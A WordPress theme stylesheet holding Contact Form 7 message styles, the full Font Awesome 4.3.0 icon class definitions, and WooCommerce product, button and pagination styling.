.wpcf7 .wpcf7-mail-sent-ok { background-color: #dcf2dc; border: 2px solid #dcf2dc; color: #389738; }
.wpcf7 .wpcf7-not-valid-tip { margin: 0 0 5px 0; }

/*!
 *  Font Awesome 4.3.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH -------------------------- */
@font-face { font-family: 'FontAwesome'; src: url("bower_components/fontawesome/fonts/fontawesome-webfont.eot?v=4.3.0"); src: url("bower_components/fontawesome/fonts/fontawesome-webfont.eot?#iefix&v=4.3.0") format("embedded-opentype"), url("bower_components/fontawesome/fonts/fontawesome-webfont.woff2?v=4.3.0") format("woff2"), url("bower_components/fontawesome/fonts/fontawesome-webfont.woff?v=4.3.0") format("woff"), url("bower_components/fontawesome/fonts/fontawesome-webfont.ttf?v=4.3.0") format("truetype"), url("bower_components/fontawesome/fonts/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular") format("svg"); font-weight: normal; font-style: normal; }
.fa { display: inline-block; font: normal normal normal 14px/1 FontAwesome; font-size: inherit; text-rendering: auto; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; -webkit-transform: translate(0, 0); -ms-transform: translate(0, 0); transform: translate(0, 0); }

/* makes the font 33% larger relative to the icon container */
.fa-lg { font-size: 1.33333em; line-height: 0.75em; vertical-align: -15%; }

.fa-2x { font-size: 2em; }

.fa-3x { font-size: 3em; }

.fa-4x { font-size: 4em; }

.fa-5x { font-size: 5em; }

.fa-fw { width: 1.28571em; text-align: center; }

.fa-ul { padding-left: 0; margin-left: 2.14286em; list-style-type: none; }
.fa-ul > li { position: relative; }

.fa-li { position: absolute; left: -2.14286em; width: 2.14286em; top: 0.14286em; text-align: center; }
.fa-li.fa-lg { left: -1.85714em; }

.fa-border { padding: .2em .25em .15em; border: solid 0.08em #eee; border-radius: .1em; }

.pull-right { float: right; }

.pull-left { float: left; }

.fa.pull-left { margin-right: .3em; }
.fa.pull-right { margin-left: .3em; }

.fa-spin { -webkit-animation: fa-spin 2s infinite linear; animation: fa-spin 2s infinite linear; }

.fa-pulse { -webkit-animation: fa-spin 1s infinite steps(8); animation: fa-spin 1s infinite steps(8); }

@-webkit-keyframes fa-spin { 0% { -webkit-transform: rotate(0deg); transform: rotate(0deg); }
  100% { -webkit-transform: rotate(359deg); transform: rotate(359deg); } }
@keyframes fa-spin { 0% { -webkit-transform: rotate(0deg); transform: rotate(0deg); }
  100% { -webkit-transform: rotate(359deg); transform: rotate(359deg); } }
.fa-rotate-90 { filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1); -webkit-transform: rotate(90deg); -ms-transform: rotate(90deg); transform: rotate(90deg); }

.fa-rotate-180 { filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2); -webkit-transform: rotate(180deg); -ms-transform: rotate(180deg); transform: rotate(180deg); }

.fa-rotate-270 { filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3); -webkit-transform: rotate(270deg); -ms-transform: rotate(270deg); transform: rotate(270deg); }

.fa-flip-horizontal { filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0); -webkit-transform: scale(-1, 1); -ms-transform: scale(-1, 1); transform: scale(-1, 1); }

.fa-flip-vertical { filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2); -webkit-transform: scale(1, -1); -ms-transform: scale(1, -1); transform: scale(1, -1); }

:root .fa-rotate-90, :root .fa-rotate-180, :root .fa-rotate-270, :root .fa-flip-horizontal, :root .fa-flip-vertical { -webkit-filter: none; filter: none; }

.fa-stack { position: relative; display: inline-block; width: 2em; height: 2em; line-height: 2em; vertical-align: middle; }

.fa-stack-1x, .fa-stack-2x { position: absolute; left: 0; width: 100%; text-align: center; }

.fa-stack-1x { line-height: inherit; }

.fa-stack-2x { font-size: 2em; }

.fa-inverse { color: #fff; }

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen readers do not read off random characters that represent icons */
.fa-glass:before { content: ""; }

.fa-music:before { content: ""; }

.fa-search:before { content: ""; }

.fa-envelope-o:before { content: ""; }

.fa-heart:before { content: ""; }

.fa-star:before { content: ""; }

.fa-star-o:before { content: ""; }

.fa-user:before { content: ""; }

.fa-film:before { content: ""; }

.fa-th-large:before { content: ""; }

.fa-th:before { content: ""; }

.fa-th-list:before { content: ""; }

.fa-check:before { content: ""; }

.fa-remove:before, .fa-close:before, .fa-times:before { content: ""; }

.fa-search-plus:before { content: ""; }

.fa-search-minus:before { content: ""; }

.fa-power-off:before { content: ""; }

.fa-signal:before { content: ""; }

.fa-gear:before, .fa-cog:before { content: ""; }

.fa-trash-o:before { content: ""; }

.fa-home:before { content: ""; }

.fa-file-o:before { content: ""; }

.fa-clock-o:before { content: ""; }

.fa-road:before { content: ""; }

.fa-download:before { content: ""; }

.fa-arrow-circle-o-down:before { content: ""; }

.fa-arrow-circle-o-up:before { content: ""; }

.fa-inbox:before { content: ""; }

.fa-play-circle-o:before { content: ""; }

.fa-rotate-right:before, .fa-repeat:before { content: ""; }

.fa-refresh:before { content: ""; }

.fa-list-alt:before { content: ""; }

.fa-lock:before { content: ""; }

.fa-flag:before { content: ""; }

.fa-headphones:before { content: ""; }

.fa-volume-off:before { content: ""; }

.fa-volume-down:before { content: ""; }

.fa-volume-up:before { content: ""; }

.fa-qrcode:before { content: ""; }

.fa-barcode:before { content: ""; }

.fa-tag:before { content: ""; }

.fa-tags:before { content: ""; }

.fa-book:before { content: ""; }

.fa-bookmark:before { content: ""; }

.fa-print:before { content: ""; }

.fa-camera:before { content: ""; }

.fa-font:before { content: ""; }

.fa-bold:before { content: ""; }

.fa-italic:before { content: ""; }

.fa-text-height:before { content: ""; }

.fa-text-width:before { content: ""; }

.fa-align-left:before { content: ""; }

.fa-align-center:before { content: ""; }

.fa-align-right:before { content: ""; }

.fa-align-justify:before { content: ""; }

.fa-list:before { content: ""; }

.fa-dedent:before, .fa-outdent:before { content: ""; }

.fa-indent:before { content: ""; }

.fa-video-camera:before { content: ""; }

.fa-photo:before, .fa-image:before, .fa-picture-o:before { content: ""; }

.fa-pencil:before { content: ""; }

.fa-map-marker:before { content: ""; }

.fa-adjust:before { content: ""; }

.fa-tint:before { content: ""; }

.fa-edit:before, .fa-pencil-square-o:before { content: ""; }

.fa-share-square-o:before { content: ""; }

.fa-check-square-o:before { content: ""; }

.fa-arrows:before { content: ""; }

.fa-step-backward:before { content: ""; }

.fa-fast-backward:before { content: ""; }

.fa-backward:before { content: ""; }

.fa-play:before { content: ""; }

.fa-pause:before { content: ""; }

.fa-stop:before { content: ""; }

.fa-forward:before { content: ""; }

.fa-fast-forward:before { content: ""; }

.fa-step-forward:before { content: ""; }

.fa-eject:before { content: ""; }

.fa-chevron-left:before { content: ""; }

.fa-chevron-right:before { content: ""; }

.fa-plus-circle:before { content: ""; }

.fa-minus-circle:before { content: ""; }

.fa-times-circle:before { content: ""; }

.fa-check-circle:before { content: ""; }

.fa-question-circle:before { content: ""; }

.fa-info-circle:before { content: ""; }

.fa-crosshairs:before { content: ""; }

.fa-times-circle-o:before { content: ""; }

.fa-check-circle-o:before { content: ""; }

.fa-ban:before { content: ""; }

.fa-arrow-left:before { content: ""; }

.fa-arrow-right:before { content: ""; }

.fa-arrow-up:before { content: ""; }

.fa-arrow-down:before { content: ""; }

.fa-mail-forward:before, .fa-share:before { content: ""; }

.fa-expand:before { content: ""; }

.fa-compress:before { content: ""; }

.fa-plus:before { content: ""; }

.fa-minus:before { content: ""; }

.fa-asterisk:before { content: ""; }

.fa-exclamation-circle:before { content: ""; }

.fa-gift:before { content: ""; }

.fa-leaf:before { content: ""; }

.fa-fire:before { content: ""; }

.fa-eye:before { content: ""; }

.fa-eye-slash:before { content: ""; }

.fa-warning:before, .fa-exclamation-triangle:before { content: ""; }

.fa-plane:before { content: ""; }

.fa-calendar:before { content: ""; }

.fa-random:before { content: ""; }

.fa-comment:before { content: ""; }

.fa-magnet:before { content: ""; }

.fa-chevron-up:before { content: ""; }

.fa-chevron-down:before { content: ""; }

.fa-retweet:before { content: ""; }

.fa-shopping-cart:before { content: ""; }

.fa-folder:before { content: ""; }

.fa-folder-open:before { content: ""; }

.fa-arrows-v:before { content: ""; }

.fa-arrows-h:before { content: ""; }

.fa-bar-chart-o:before, .fa-bar-chart:before { content: ""; }

.fa-twitter-square:before { content: ""; }

.fa-facebook-square:before { content: ""; }

.fa-camera-retro:before { content: ""; }

.fa-key:before { content: ""; }

.fa-gears:before, .fa-cogs:before { content: ""; }

.fa-comments:before { content: ""; }

.fa-thumbs-o-up:before { content: ""; }

.fa-thumbs-o-down:before { content: ""; }

.fa-star-half:before { content: ""; }

.fa-heart-o:before { content: ""; }

.fa-sign-out:before { content: ""; }

.fa-linkedin-square:before { content: ""; }

.fa-thumb-tack:before { content: ""; }

.fa-external-link:before { content: ""; }

.fa-sign-in:before { content: ""; }

.fa-trophy:before { content: ""; }

.fa-github-square:before { content: ""; }

.fa-upload:before { content: ""; }

.fa-lemon-o:before { content: ""; }

.fa-phone:before { content: ""; }

.fa-square-o:before { content: ""; }

.fa-bookmark-o:before { content: ""; }

.fa-phone-square:before { content: ""; }

.fa-twitter:before { content: ""; }

.fa-facebook-f:before, .fa-facebook:before { content: ""; }

.fa-github:before { content: ""; }

.fa-unlock:before { content: ""; }

.fa-credit-card:before { content: ""; }

.fa-rss:before { content: ""; }

.fa-hdd-o:before { content: ""; }

.fa-bullhorn:before { content: ""; }

.fa-bell:before { content: ""; }

.fa-certificate:before { content: ""; }

.fa-hand-o-right:before { content: ""; }

.fa-hand-o-left:before { content: ""; }

.fa-hand-o-up:before { content: ""; }

.fa-hand-o-down:before { content: ""; }

.fa-arrow-circle-left:before { content: ""; }

.fa-arrow-circle-right:before { content: ""; }

.fa-arrow-circle-up:before { content: ""; }

.fa-arrow-circle-down:before { content: ""; }

.fa-globe:before { content: ""; }

.fa-wrench:before { content: ""; }

.fa-tasks:before { content: ""; }

.fa-filter:before { content: ""; }

.fa-briefcase:before { content: ""; }

.fa-arrows-alt:before { content: ""; }

.fa-group:before, .fa-users:before { content: ""; }

.fa-chain:before, .fa-link:before { content: ""; }

.fa-cloud:before { content: ""; }

.fa-flask:before { content: ""; }

.fa-cut:before, .fa-scissors:before { content: ""; }

.fa-copy:before, .fa-files-o:before { content: ""; }

.fa-paperclip:before { content: ""; }

.fa-save:before, .fa-floppy-o:before { content: ""; }

.fa-square:before { content: ""; }

.fa-navicon:before, .fa-reorder:before, .fa-bars:before { content: ""; }

.fa-list-ul:before { content: ""; }

.fa-list-ol:before { content: ""; }

.fa-strikethrough:before { content: ""; }

.fa-underline:before { content: ""; }

.fa-table:before { content: ""; }

.fa-magic:before { content: ""; }

.fa-truck:before { content: ""; }

.fa-pinterest:before { content: ""; }

.fa-pinterest-square:before { content: ""; }

.fa-google-plus-square:before { content: ""; }

.fa-google-plus:before { content: ""; }

.fa-money:before { content: ""; }

.fa-caret-down:before { content: ""; }

.fa-caret-up:before { content: ""; }

.fa-caret-left:before { content: ""; }

.fa-caret-right:before { content: ""; }

.fa-columns:before { content: ""; }

.fa-unsorted:before, .fa-sort:before { content: ""; }

.fa-sort-down:before, .fa-sort-desc:before { content: ""; }

.fa-sort-up:before, .fa-sort-asc:before { content: ""; }

.fa-envelope:before { content: ""; }

.fa-linkedin:before { content: ""; }

.fa-rotate-left:before, .fa-undo:before { content: ""; }

.fa-legal:before, .fa-gavel:before { content: ""; }

.fa-dashboard:before, .fa-tachometer:before { content: ""; }

.fa-comment-o:before { content: ""; }

.fa-comments-o:before { content: ""; }

.fa-flash:before, .fa-bolt:before { content: ""; }

.fa-sitemap:before { content: ""; }

.fa-umbrella:before { content: ""; }

.fa-paste:before, .fa-clipboard:before { content: ""; }

.fa-lightbulb-o:before { content: ""; }

.fa-exchange:before { content: ""; }

.fa-cloud-download:before { content: ""; }

.fa-cloud-upload:before { content: ""; }

.fa-user-md:before { content: ""; }

.fa-stethoscope:before { content: ""; }

.fa-suitcase:before { content: ""; }

.fa-bell-o:before { content: ""; }

.fa-coffee:before { content: ""; }

.fa-cutlery:before { content: ""; }

.fa-file-text-o:before { content: ""; }

.fa-building-o:before { content: ""; }

.fa-hospital-o:before { content: ""; }

.fa-ambulance:before { content: ""; }

.fa-medkit:before { content: ""; }

.fa-fighter-jet:before { content: ""; }

.fa-beer:before { content: ""; }

.fa-h-square:before { content: ""; }

.fa-plus-square:before { content: ""; }

.fa-angle-double-left:before { content: ""; }

.fa-angle-double-right:before { content: ""; }

.fa-angle-double-up:before { content: ""; }

.fa-angle-double-down:before { content: ""; }

.fa-angle-left:before { content: ""; }

.fa-angle-right:before { content: ""; }

.fa-angle-up:before { content: ""; }

.fa-angle-down:before { content: ""; }

.fa-desktop:before { content: ""; }

.fa-laptop:before { content: ""; }

.fa-tablet:before { content: ""; }

.fa-mobile-phone:before, .fa-mobile:before { content: ""; }

.fa-circle-o:before { content: ""; }

.fa-quote-left:before { content: ""; }

.fa-quote-right:before { content: ""; }

.fa-spinner:before { content: ""; }

.fa-circle:before { content: ""; }

.fa-mail-reply:before, .fa-reply:before { content: ""; }

.fa-github-alt:before { content: ""; }

.fa-folder-o:before { content: ""; }

.fa-folder-open-o:before { content: ""; }

.fa-smile-o:before { content: ""; }

.fa-frown-o:before { content: ""; }

.fa-meh-o:before { content: ""; }

.fa-gamepad:before { content: ""; }

.fa-keyboard-o:before { content: ""; }

.fa-flag-o:before { content: ""; }

.fa-flag-checkered:before { content: ""; }

.fa-terminal:before { content: ""; }

.fa-code:before { content: ""; }

.fa-mail-reply-all:before, .fa-reply-all:before { content: ""; }

.fa-star-half-empty:before, .fa-star-half-full:before, .fa-star-half-o:before { content: ""; }

.fa-location-arrow:before { content: ""; }

.fa-crop:before { content: ""; }

.fa-code-fork:before { content: ""; }

.fa-unlink:before, .fa-chain-broken:before { content: ""; }

.fa-question:before { content: ""; }

.fa-info:before { content: ""; }

.fa-exclamation:before { content: ""; }

.fa-superscript:before { content: ""; }

.fa-subscript:before { content: ""; }

.fa-eraser:before { content: ""; }

.fa-puzzle-piece:before { content: ""; }

.fa-microphone:before { content: ""; }

.fa-microphone-slash:before { content: ""; }

.fa-shield:before { content: ""; }

.fa-calendar-o:before { content: ""; }

.fa-fire-extinguisher:before { content: ""; }

.fa-rocket:before { content: ""; }

.fa-maxcdn:before { content: ""; }

.fa-chevron-circle-left:before { content: ""; }

.fa-chevron-circle-right:before { content: ""; }

.fa-chevron-circle-up:before { content: ""; }

.fa-chevron-circle-down:before { content: ""; }

.fa-html5:before { content: ""; }

.fa-css3:before { content: ""; }

.fa-anchor:before { content: ""; }

.fa-unlock-alt:before { content: ""; }

.fa-bullseye:before { content: ""; }

.fa-ellipsis-h:before { content: ""; }

.fa-ellipsis-v:before { content: ""; }

.fa-rss-square:before { content: ""; }

.fa-play-circle:before { content: ""; }

.fa-ticket:before { content: ""; }

.fa-minus-square:before { content: ""; }

.fa-minus-square-o:before { content: ""; }

.fa-level-up:before { content: ""; }

.fa-level-down:before { content: ""; }

.fa-check-square:before { content: ""; }

.fa-pencil-square:before { content: ""; }

.fa-external-link-square:before { content: ""; }

.fa-share-square:before { content: ""; }

.fa-compass:before { content: ""; }

.fa-toggle-down:before, .fa-caret-square-o-down:before { content: ""; }

.fa-toggle-up:before, .fa-caret-square-o-up:before { content: ""; }

.fa-toggle-right:before, .fa-caret-square-o-right:before { content: ""; }

.fa-euro:before, .fa-eur:before { content: ""; }

.fa-gbp:before { content: ""; }

.fa-dollar:before, .fa-usd:before { content: ""; }

.fa-rupee:before, .fa-inr:before { content: ""; }

.fa-cny:before, .fa-rmb:before, .fa-yen:before, .fa-jpy:before { content: ""; }

.fa-ruble:before, .fa-rouble:before, .fa-rub:before { content: ""; }

.fa-won:before, .fa-krw:before { content: ""; }

.fa-bitcoin:before, .fa-btc:before { content: ""; }

.fa-file:before { content: ""; }

.fa-file-text:before { content: ""; }

.fa-sort-alpha-asc:before { content: ""; }

.fa-sort-alpha-desc:before { content: ""; }

.fa-sort-amount-asc:before { content: ""; }

.fa-sort-amount-desc:before { content: ""; }

.fa-sort-numeric-asc:before { content: ""; }

.fa-sort-numeric-desc:before { content: ""; }

.fa-thumbs-up:before { content: ""; }

.fa-thumbs-down:before { content: ""; }

.fa-youtube-square:before { content: ""; }

.fa-youtube:before { content: ""; }

.fa-xing:before { content: ""; }

.fa-xing-square:before { content: ""; }

.fa-youtube-play:before { content: ""; }

.fa-dropbox:before { content: ""; }

.fa-stack-overflow:before { content: ""; }

.fa-instagram:before { content: ""; }

.fa-flickr:before { content: ""; }

.fa-adn:before { content: ""; }

.fa-bitbucket:before { content: ""; }

.fa-bitbucket-square:before { content: ""; }

.fa-tumblr:before { content: ""; }

.fa-tumblr-square:before { content: ""; }

.fa-long-arrow-down:before { content: ""; }

.fa-long-arrow-up:before { content: ""; }

.fa-long-arrow-left:before { content: ""; }

.fa-long-arrow-right:before { content: ""; }

.fa-apple:before { content: ""; }

.fa-windows:before { content: ""; }

.fa-android:before { content: ""; }

.fa-linux:before { content: ""; }

.fa-dribbble:before { content: ""; }

.fa-skype:before { content: ""; }

.fa-foursquare:before { content: ""; }

.fa-trello:before { content: ""; }

.fa-female:before { content: ""; }

.fa-male:before { content: ""; }

.fa-gittip:before, .fa-gratipay:before { content: ""; }

.fa-sun-o:before { content: ""; }

.fa-moon-o:before { content: ""; }

.fa-archive:before { content: ""; }

.fa-bug:before { content: ""; }

.fa-vk:before { content: ""; }

.fa-weibo:before { content: ""; }

.fa-renren:before { content: ""; }

.fa-pagelines:before { content: ""; }

.fa-stack-exchange:before { content: ""; }

.fa-arrow-circle-o-right:before { content: ""; }

.fa-arrow-circle-o-left:before { content: ""; }

.fa-toggle-left:before, .fa-caret-square-o-left:before { content: ""; }

.fa-dot-circle-o:before { content: ""; }

.fa-wheelchair:before { content: ""; }

.fa-vimeo-square:before { content: ""; }

.fa-turkish-lira:before, .fa-try:before { content: ""; }

.fa-plus-square-o:before { content: ""; }

.fa-space-shuttle:before { content: ""; }

.fa-slack:before { content: ""; }

.fa-envelope-square:before { content: ""; }

.fa-wordpress:before { content: ""; }

.fa-openid:before { content: ""; }

.fa-institution:before, .fa-bank:before, .fa-university:before { content: ""; }

.fa-mortar-board:before, .fa-graduation-cap:before { content: ""; }

.fa-yahoo:before { content: ""; }

.fa-google:before { content: ""; }

.fa-reddit:before { content: ""; }

.fa-reddit-square:before { content: ""; }

.fa-stumbleupon-circle:before { content: ""; }

.fa-stumbleupon:before { content: ""; }

.fa-delicious:before { content: ""; }

.fa-digg:before { content: ""; }

.fa-pied-piper:before { content: ""; }

.fa-pied-piper-alt:before { content: ""; }

.fa-drupal:before { content: ""; }

.fa-joomla:before { content: ""; }

.fa-language:before { content: ""; }

.fa-fax:before { content: ""; }

.fa-building:before { content: ""; }

.fa-child:before { content: ""; }

.fa-paw:before { content: ""; }

.fa-spoon:before { content: ""; }

.fa-cube:before { content: ""; }

.fa-cubes:before { content: ""; }

.fa-behance:before { content: ""; }

.fa-behance-square:before { content: ""; }

.fa-steam:before { content: ""; }

.fa-steam-square:before { content: ""; }

.fa-recycle:before { content: ""; }

.fa-automobile:before, .fa-car:before { content: ""; }

.fa-cab:before, .fa-taxi:before { content: ""; }

.fa-tree:before { content: ""; }

.fa-spotify:before { content: ""; }

.fa-deviantart:before { content: ""; }

.fa-soundcloud:before { content: ""; }

.fa-database:before { content: ""; }

.fa-file-pdf-o:before { content: ""; }

.fa-file-word-o:before { content: ""; }

.fa-file-excel-o:before { content: ""; }

.fa-file-powerpoint-o:before { content: ""; }

.fa-file-photo-o:before, .fa-file-picture-o:before, .fa-file-image-o:before { content: ""; }

.fa-file-zip-o:before, .fa-file-archive-o:before { content: ""; }

.fa-file-sound-o:before, .fa-file-audio-o:before { content: ""; }

.fa-file-movie-o:before, .fa-file-video-o:before { content: ""; }

.fa-file-code-o:before { content: ""; }

.fa-vine:before { content: ""; }

.fa-codepen:before { content: ""; }

.fa-jsfiddle:before { content: ""; }

.fa-life-bouy:before, .fa-life-buoy:before, .fa-life-saver:before, .fa-support:before, .fa-life-ring:before { content: ""; }

.fa-circle-o-notch:before { content: ""; }

.fa-ra:before, .fa-rebel:before { content: ""; }

.fa-ge:before, .fa-empire:before { content: ""; }

.fa-git-square:before { content: ""; }

.fa-git:before { content: ""; }

.fa-hacker-news:before { content: ""; }

.fa-tencent-weibo:before { content: ""; }

.fa-qq:before { content: ""; }

.fa-wechat:before, .fa-weixin:before { content: ""; }

.fa-send:before, .fa-paper-plane:before { content: ""; }

.fa-send-o:before, .fa-paper-plane-o:before { content: ""; }

.fa-history:before { content: ""; }

.fa-genderless:before, .fa-circle-thin:before { content: ""; }

.fa-header:before { content: ""; }

.fa-paragraph:before { content: ""; }

.fa-sliders:before { content: ""; }

.fa-share-alt:before { content: ""; }

.fa-share-alt-square:before { content: ""; }

.fa-bomb:before { content: ""; }

.fa-soccer-ball-o:before, .fa-futbol-o:before { content: ""; }

.fa-tty:before { content: ""; }

.fa-binoculars:before { content: ""; }

.fa-plug:before { content: ""; }

.fa-slideshare:before { content: ""; }

.fa-twitch:before { content: ""; }

.fa-yelp:before { content: ""; }

.fa-newspaper-o:before { content: ""; }

.fa-wifi:before { content: ""; }

.fa-calculator:before { content: ""; }

.fa-paypal:before { content: ""; }

.fa-google-wallet:before { content: ""; }

.fa-cc-visa:before { content: ""; }

.fa-cc-mastercard:before { content: ""; }

.fa-cc-discover:before { content: ""; }

.fa-cc-amex:before { content: ""; }

.fa-cc-paypal:before { content: ""; }

.fa-cc-stripe:before { content: ""; }

.fa-bell-slash:before { content: ""; }

.fa-bell-slash-o:before { content: ""; }

.fa-trash:before { content: ""; }

.fa-copyright:before { content: ""; }

.fa-at:before { content: ""; }

.fa-eyedropper:before { content: ""; }

.fa-paint-brush:before { content: ""; }

.fa-birthday-cake:before { content: ""; }

.fa-area-chart:before { content: ""; }

.fa-pie-chart:before { content: ""; }

.fa-line-chart:before { content: ""; }

.fa-lastfm:before { content: ""; }

.fa-lastfm-square:before { content: ""; }

.fa-toggle-off:before { content: ""; }

.fa-toggle-on:before { content: ""; }

.fa-bicycle:before { content: ""; }

.fa-bus:before { content: ""; }

.fa-ioxhost:before { content: ""; }

.fa-angellist:before { content: ""; }

.fa-cc:before { content: ""; }

.fa-shekel:before, .fa-sheqel:before, .fa-ils:before { content: ""; }

.fa-meanpath:before { content: ""; }

.fa-buysellads:before { content: ""; }

.fa-connectdevelop:before { content: ""; }

.fa-dashcube:before { content: ""; }

.fa-forumbee:before { content: ""; }

.fa-leanpub:before { content: ""; }

.fa-sellsy:before { content: ""; }

.fa-shirtsinbulk:before { content: ""; }

.fa-simplybuilt:before { content: ""; }

.fa-skyatlas:before { content: ""; }

.fa-cart-plus:before { content: ""; }

.fa-cart-arrow-down:before { content: ""; }

.fa-diamond:before { content: ""; }

.fa-ship:before { content: ""; }

.fa-user-secret:before { content: ""; }

.fa-motorcycle:before { content: ""; }

.fa-street-view:before { content: ""; }

.fa-heartbeat:before { content: ""; }

.fa-venus:before { content: ""; }

.fa-mars:before { content: ""; }

.fa-mercury:before { content: ""; }

.fa-transgender:before { content: ""; }

.fa-transgender-alt:before { content: ""; }

.fa-venus-double:before { content: ""; }

.fa-mars-double:before { content: ""; }

.fa-venus-mars:before { content: ""; }

.fa-mars-stroke:before { content: ""; }

.fa-mars-stroke-v:before { content: ""; }

.fa-mars-stroke-h:before { content: ""; }

.fa-neuter:before { content: ""; }

.fa-facebook-official:before { content: ""; }

.fa-pinterest-p:before { content: ""; }

.fa-whatsapp:before { content: ""; }

.fa-server:before { content: ""; }

.fa-user-plus:before { content: ""; }

.fa-user-times:before { content: ""; }

.fa-hotel:before, .fa-bed:before { content: ""; }

.fa-viacoin:before { content: ""; }

.fa-train:before { content: ""; }

.fa-subway:before { content: ""; }

.fa-medium:before { content: ""; }

/* 05.22. Woocommerce */
body.woocommerce-page ul.products, .woocommerce ul.products { padding-top: 20px; margin-bottom: 0; }
body.woocommerce-page ul.products li.product, .woocommerce ul.products li.product { margin-bottom: 45px; }
body.woocommerce-page ul.products li.product a img, .woocommerce ul.products li.product a img { box-shadow: none; border-radius: 2px; transition: all ease-in-out .1s; }
body.woocommerce-page ul.products li.product a:hover img, .woocommerce ul.products li.product a:hover img { box-shadow: 0 0 0 2px; color: #f7c51e; }
body.woocommerce-page ul.products li.product h3, .woocommerce ul.products li.product h3 { font-family: "Montserrat", Helvetica, Arial, sans-serif; }
body.woocommerce-page ul.products li.product .price, .woocommerce ul.products li.product .price { color: #333333; font-size: 16px; font-weight: bold; margin-bottom: 15px; }
body.woocommerce-page ul.products li.product .price del, .woocommerce ul.products li.product .price del { font-size: 16px; color: #999999; font-weight: normal; }
body.woocommerce-page ul.products li.product .onsale, .woocommerce ul.products li.product .onsale { margin: -7px -7px 0 0; }
body.woocommerce-page ul.products .star-rating, .woocommerce ul.products .star-rating { margin: 0 0 0 0; }
body.woocommerce-page a.add_to_cart_button, .woocommerce a.add_to_cart_button { width: 100%; text-align: center; text-transform: uppercase; font-family: "Montserrat", Helvetica, Arial, sans-serif; background: #eeeeee; border: none; box-shadow: none; text-shadow: none; color: #999999; padding: 15px 15px; border-radius: 2px; transition: all 200ms ease-out; margin-bottom: 0; }
body.woocommerce-page a.add_to_cart_button:hover, .woocommerce a.add_to_cart_button:hover { background: #f7c51e; color: #333333; box-shadow: none; }
body.woocommerce-page .woocommerce-ordering, .woocommerce .woocommerce-ordering { margin: 0 0 20px 0; }
body.woocommerce-page .woocommerce-ordering .orderby, .woocommerce .woocommerce-ordering .orderby { border: 1px solid #dddddd; border-radius: 2px; background-color: #ffffff; padding: 10px; }
body.woocommerce-page span.onsale, .woocommerce span.onsale { background: #f7c51e; text-shadow: none; box-shadow: none; height: 40px; width: 40px; color: #333333; }
body.woocommerce-page .wc-forward:after, .woocommerce .wc-forward:after { content: "\f0da"; font-family: "FontAwesome"; margin-left: 10px; }
body.woocommerce-page .star-rating, .woocommerce .star-rating { color: #f7c51e; }
body.woocommerce-page .star-rating:before, .woocommerce .star-rating:before { content: "\53\53\53\53\53"; color: #eeeeee; }

body.woocommerce-page { /* Tag Cloud Widget */ }
body.woocommerce-page a.button, body.woocommerce-page input.button, body.woocommerce-page input.button.alt, body.woocommerce-page button.button { display: inline-block; background: #eeeeee; border: none; box-shadow: none; font-family: "Montserrat", Helvetica, Arial, sans-serif; text-transform: uppercase; padding: 15px 15px; color: #999999; text-shadow: none; transition: all 200ms ease-out; }
body.woocommerce-page a.button:hover, body.woocommerce-page input.button:hover, body.woocommerce-page input.button.alt:hover, body.woocommerce-page button.button:hover { background: #f7c51e; color: #333333; text-shadow: none; }
body.woocommerce-page a.button:active, body.woocommerce-page input.button:active, body.woocommerce-page input.button.alt:active, body.woocommerce-page button.button:active { top: 0; }
body.woocommerce-page .woocommerce-product-rating { line-height: 1; margin-bottom: 20px; }
body.woocommerce-page .woocommerce-product-rating .star-rating { margin-top: 0; margin-right: 15px; }
body.woocommerce-page .woocommerce-result-count { font-size: 16px; margin: 18px 0 20px 0; }
body.woocommerce-page nav.woocommerce-pagination { font-family: "Montserrat", Helvetica, Arial, sans-serif; padding-top: 30px; border-top: 1px solid rgba(0, 0, 0, 0.08); }
body.woocommerce-page nav.woocommerce-pagination ul { border: none; }
body.woocommerce-page nav.woocommerce-pagination ul li { border: none; background-color: #f2f2f2; margin: 0 2px; border-radius: 2px; }
body.woocommerce-page nav.woocommerce-pagination ul li .page-numbers { width: 45px; padding: 15px 0 16px 0; }
body.woocommerce-page nav.woocommerce-pagination ul li a { color: #999999; transition: all 200ms ease-out; }
body.woocommerce-page nav.woocommerce-pagination ul li a:hover { background-color: #f7c51e; color: #333333; }
body.woocommerce-page nav.woocommerce-pagination ul li span.current { background-color: #f7c51e; color: #333333; }
body.woocommerce-page nav.woocommerce-pagination ul li .prev, body.woocommerce-page nav.woocommerce-pagination ul li .next { color: #f2f2f2; }
body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover, body.woocommerce-page nav.woocommerce-pagination ul li .next:hover { color: #f7c51e; }
body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover::before, body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover::after, body.woocommerce-page nav.woocommerce-pagination ul li .next:hover::before, body.woocommerce-page nav.woocommerce-pagination ul li .next:hover::after { color: #333333; }
body.woocommerce-page nav.woocommerce-pagination ul li .prev { position: relative; }
body.woocommerce-page nav.woocommerce-pagination ul li .prev::before { transition: all 200ms ease-out; position: absolute; content: "\f0d9"; left: calc(50% - 3px); top: calc(50% - 6px); color: #999999; font-family: "FontAwesome"; }
body.woocommerce-page nav.woocommerce-pagination ul li .next { position: relative; }
body.woocommerce-page nav.woocommerce-pagination ul li .next::after { transition: all 200ms ease-out; position: absolute; content: "\f0da"; left: calc(50% - 3px); top: calc(50% - 6px); color: #999999; font-family: "FontAwesome"; }
body.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, body.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range { background: #333333; box-shadow: none; border: none; }
body.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle { top: -3px; }
body.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle:last-child { margin-left: -12px; }
body.woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content { background: #eeeeee; margin: 20px 0; }
body.woocommerce-page .widget_price_filter .price_slider_wrapper .price_label { font-size: 16px; line-height: 44px; }
body.woocommerce-page .widget_product_categories ul { list-style: none; padding: 0; }
body.woocommerce-page .widget_product_categories ul > li { margin: 2px 0; }
